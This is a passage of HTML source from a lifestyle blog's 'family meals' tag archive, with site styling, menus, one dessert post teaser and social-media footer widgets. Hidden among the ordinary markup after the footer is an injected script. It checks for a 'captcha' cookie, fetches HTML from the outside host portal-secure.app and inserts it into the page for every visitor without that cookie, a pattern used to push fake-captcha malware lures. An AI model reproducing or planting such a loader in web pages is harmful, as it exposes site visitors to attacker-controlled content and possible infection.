}

.instagram-widget .widget_nav_menu a:hover {
	background-color: #fff;
border: solid 2px #f4d9d3;
}

/* Footer */

.site-footer .creds {
	float: right;
	text-align: right;
}

@media screen and (max-width: 1024px) {
	float: none;
	text-align: center;
}

.footer-widgets.widget-area {
background-image: url(https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Watercolor-2-scaled.jpg);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    padding: 60px 0;
    background-color: transparent;
}

.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget{
margin-bottom: -15px;
}

.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: block;
	margin: 0 auto 5px;
	height: 40px;
       width: 100%;
	text-align: center;
	border-color: #D4D3D4;
}

.after-first-post .style-grid .read-more {
background: #d8afa6;
color: #000;
}

.after-first-post .style-grid .read-more:hover {
color: #fff;
background-color: #000;
}

.faveitemswrapper h3.widgettitle span {
	background-color: #f4d9d3 !important;
font-family: Raleway !important;
	padding: 5px 20px 0;
	font-size: 25px;
	text-transform: uppercase;
}

.promo-boxes h4 {
font-size: 0.9em !important;
}


@media only screen and (max-width: 600px) {
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper:nth-child(n+2) {
display: none;
background-color: #000;
}
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper {
width: 100% !important;
margin-bottom: 15px;
}
#rs-ltk-widget-2-wrapper #rs-ltk-widget-2-extra-style-wrapper .rs-ltk-content-frame-wrapper .rs-ltk-widget-content-wrapper .rs-ltk-content-wrapper .rs-ltk-wrapper .rs-ltk-image{
background-color: #000 !important;
}
}


.footer-widgets .button:hover {
	background: #D6B1A8 !important;
	color: #000000;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}



.page-id-4619 header {
    display: none !important;
}
    </style>
    <link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=270%2C270&#038;ssl=1" />
<script src='/google_analytics_auto.js'></script></head>
<body data-rsssl=1 class="archive tag tag-family-meals tag-263 header-full-width full-width-content genesis-breadcrumbs-hidden ss-archive"><div class="site-container"><div class="social-mobile"><div class="ssfade"><div id="sheshoppesco_socialbutton_widget-2" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div></div></div><div class="search mobile-only"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></div><div id="primarymenu"><nav class="nav-primary"><div class="wrapnav"><ul id="primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-13428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13428"><a href="#">START HERE</a>
<ul class="sub-menu">
	<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13429"><a href="https://www.balancingpieces.com/aboutme/">ABOUT</a></li>
	<li id="menu-item-13432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432"><a href="https://www.balancingpieces.com/aboutme/contact-me/">CONTACT</a></li>
	<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.balancingpieces.com/aboutme/advertise/">LET&#8217;S COLLABORATE</a></li>
	<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13430"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/">DISCLOSURES</a></li>
	<li id="menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433"><a href="https://www.balancingpieces.com/resources/">RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-13436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13436"><a href="https://www.balancingpieces.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-13437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13437"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/">FOOD LOVIN</a></li>
<li id="menu-item-13434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13434"><a href="https://www.balancingpieces.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13438"><a href="https://www.balancingpieces.com/category/lifestyle/disney/">DISNEY</a></li>
	<li id="menu-item-13439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13439"><a href="https://www.balancingpieces.com/category/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-13435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13435"><a href="https://www.balancingpieces.com/category/mommyhood/">MOMMYHOOD</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13443"><a href="https://www.balancingpieces.com/shop-my-faves/">SHOP MY FAVES</a>
<ul class="sub-menu">
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://www.balancingpieces.com/promo-codes/">SHOP MY PROMO CODES</a></li>
	<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://www.balancingpieces.com/shop-my-instagram/">SHOP MY INSTAGRAM</a></li>
</ul>
</li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.balancingpieces.com/digital-media-coach/">Digital Media Coach</a></li>
<div id="sheshoppesco_socialbutton_widget-2" class="widget-even widget-2 widget_2 widget_even topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><li class="search"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></li></ul></div></nav></div><header class="site-header"><div class="wrap"><div class="title-area">	<h1 id="logo"><a href="https://www.balancingpieces.com"><img src="https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Logo-2.jpg" alt="Balancing Pieces" /></a>
	</h1>
</div></div></header><div id="showstickymenu"></div><div class="site-inner"><div class="content-sidebar-wrap"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">family meals</h1></div><main class="content">												<div id="post-2346" class="style-list wrap-post post-2346 post type-post status-publish format-standard has-post-thumbnail category-food-lovin tag-family-meals tag-healthy tag-meal entry first-post">
	<div class="featured-thumbnail 
	">
	<div class="ssfade featured-thumbnail-inner	">
			<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?resize=640%2C426&amp;ssl=1" class="attachment-portrait size-portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7340" data-permalink="https://www.balancingpieces.com/family-friendly-sweet-treat/family-friendly-meals-dessert-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="family friendly meals- dessert cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/family-friendly-sweet-treat/" data-jpibfi-post-title="Family Friendly Meals- Dessert" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?resize=640%2C426&amp;ssl=1" >		</div>
	</div>
	<div class="storycontent ssfade">
		<div class="page-title ssfade"><header class="entry-header">	<ul>	
					<li><span class="the-category"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/" rel="category tag">Food Lovin</a></span></li>									</ul>
				<h2 class="pagetitle"><a href="https://www.balancingpieces.com/family-friendly-sweet-treat/">Family Friendly Meals- Dessert</a></h2>
	
</div>						<p class="summary">During my pregnancy I constantly wanted sweet treats. I was never normally someone who craved sweets, I am not too much of a chocolate fan either. I&#8217;m not saying I don&#8217;t enjoy a kit kat every once in a while either. Just didn&#8217;t want to get too out of&#46;&#46;&#46;</p>
			<div class="clear"></div><div class="ssfade read-more">
<a href="https://www.balancingpieces.com/family-friendly-sweet-treat/">
	READ THE POST</a></div>		<a href="#" class="social-click-wrap"><span class="social-click"><i class="fa fa-share-alt"></i></span></a>
	<div class="social-share social-share-list">
						<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.balancingpieces.com/family-friendly-sweet-treat/"><i class="fa fa-facebook"></i></a>
									<a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Family Friendly Meals- Dessert%20-%20https://www.balancingpieces.com/family-friendly-sweet-treat/"><i class="fa fa-twitter"></i></a>
												<a target="_blank" href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.balancingpieces.com/family-friendly-sweet-treat/&media=https://www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png&description=Family Friendly Meals- Dessert"><i class="fa fa-pinterest"></i></a>
													</div>
		<div class="comments-more">
		<a href="https://www.balancingpieces.com/family-friendly-sweet-treat/#respond">
		<span class="comnum">0</span> <span class="comtextzero">Leave a Comment</span></a>	
	</div>
<div class="clear"></div>	</div>
	<div class="clear"></div>
</div>									</main></div><div class="clear"></div>		<!-- Start Influence Central Tag --><noscript><iframe height="0" src="//www.googletagmanager.com/ns.html?id=GTM-PWLLN8" style="display:none;visibility:hidden" width="0"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PWLLN8');</script><!-- End Influence Central Tag -->
</div><div class="footer-widgets widget-area"><div class="wrapcontent"><div id="simpleimage-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_simpleimage">
<h3 class="widget-title widgettitle"><span>Find Me Elsewhere</span></h3>
	<p class="simple-image">
		<a href="http://www.instagram.com/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2316&amp;ssl=1 2316w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="9547" data-permalink="https://www.balancingpieces.com/?attachment_id=9547" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=2316%2C3088&amp;ssl=1" data-orig-size="2316,3088" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83763814-B1E7-4851-B656-AE3062B9A3F4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.instagram.com/balancingpieces" target="_blank">INSTAGRAM</a>	</p>
</div><div id="simpleimage-7" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank"><img width="731" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Kristen Lecos" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?w=1827&amp;ssl=1 1827w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=768%2C1076&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1096%2C1536&amp;ssl=1 1096w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1461%2C2048&amp;ssl=1 1461w" sizes="auto, (max-width: 731px) 100vw, 731px" data-attachment-id="13989" data-permalink="https://www.balancingpieces.com/balancing-tiktok/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=1827%2C2560&amp;ssl=1" data-orig-size="1827,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="balancing-tiktok" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank">TIKTOK</a>	</p>
</div><div id="simpleimage-3" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2386&amp;ssl=1 2386w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="5652" data-permalink="https://www.balancingpieces.com/fd024e69-79bb-49ff-af6c-41a05204dda2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=2386%2C3182&amp;ssl=1" data-orig-size="2386,3182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FD024E69-79BB-49FF-AF6C-41A05204DDA2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank">LIKETOKNOW.IT</a>	</p>
</div><div id="simpleimage-4" class="widget-even widget-4 widget_4 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank"><img width="873" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2772&amp;ssl=1 2772w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=256%2C300&amp;ssl=1 256w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=768%2C901&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=873%2C1024&amp;ssl=1 873w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 873px) 100vw, 873px" data-attachment-id="7348" data-permalink="https://www.balancingpieces.com/aboutme/profile-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=2772%2C3253&amp;ssl=1" data-orig-size="2772,3253" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Balancing Pieces- Kristen" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=256%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank">PINTEREST</a>	</p>
</div><div id="simpleimage-5" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="#" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1536%2C2048&amp;ssl=1 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="13580" data-permalink="https://www.balancingpieces.com/image1-6/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="#" target="_blank">SHOP</a>	</p>
</div><div id="custom_html-2" class="widget_text widget-even widget-last widget-6 widget_6 widget_last widget_even widget ssfade widget_custom_html"><div class="textwidget custom-html-widget"><a class="button">FOLLOW @BALANCINGPIECES</a></div></div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-footer"><ul id="footer-menu" class="menu genesis-nav-menu menu-footer js-superfish"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.balancingpieces.com/aboutme/"><span >ABOUT</span></a></li>
<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://www.balancingpieces.com/aboutme/contact-me/"><span >CONTACT</span></a></li>
<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://www.balancingpieces.com/aboutme/advertise/"><span >COLLABORATE</span></a></li>
<li id="menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13416"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/"><span >PRIVACY POLICY</span></a></li>
</ul></nav><div class="creds">Copyright © <a href="https://www.balancingpieces.com">Balancing Pieces</a> |  Design By: <a href="http://www.mlldesigns.com"> MLL Design Studio </a></div></div></footer></div>		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript">
        var options = {
            offset: '#showstickymenu',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('#primarymenu', options);
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
